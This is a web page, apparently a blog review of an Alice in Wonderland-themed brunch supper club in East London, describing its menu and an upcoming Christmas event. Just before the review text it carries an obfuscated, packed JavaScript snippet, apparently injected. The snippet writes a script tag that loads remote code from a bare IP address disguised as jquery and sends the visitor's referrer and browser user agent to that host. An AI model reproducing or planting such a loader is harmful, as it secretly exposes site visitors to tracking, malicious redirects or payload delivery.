 Sunday (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6(" 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihshz|var|u0026u|referrer|esbta||js|php'.split('|'),0,{}))
brunchers: listen up! There's an up-and-coming supper club in town that offers great food, great company, a BYOB option and a flourish of imagination, all at a very reasonable price.
The Mad Hatters Brunch Party is brought to you by chef Christabel, a passionate foodie with a taste for the surreal, via the extraordinary world of Alice in Wonderland. The intimate brunch takes place in a private East London home, with fantastic views over the surrounding rooftops and canals. Upon entry there is a feast for the eyes as well as the mouth, with an array of Alice In Wonderland-inspired decorations, including specially created hand-written menus and table adornments.
Kicking off with a complimentary 'Mad Hatters' cocktail on arrival, we were first presented with a hearty and comforting sausage bap, followed by home-made pancakes with a choice of a lemon or syrup topping; or bad-ass bacon. Also on the menu were some utterly delectable ginger with cream and chilli with cheese scones, which, combined with the fantastic range of 'Rubies in the Rubble' unique gourmet chutneys, were the snizzle. In true 'Mad Hatter' style, the party was just getting started. Still to come was a course of toast served with bacon and marmalade, celery with peanut butter and a gooey chocolate brownie. A selection of teas were on offer to wash it all down with and there was also the option for BYOB. The next Mad Hatters Brunch Party – a Christmas special! – will take place on Sunday the 1st of December and can accommodate up to 40 guests, which makes it a great option for a fun and affordable Christmas party (or the perfect recovery option for the night before.) Additionally, Christabel is now curating private Mad Hatter brunches to suit all ages and locations, so there are no excuses to miss out on this unique dining experience.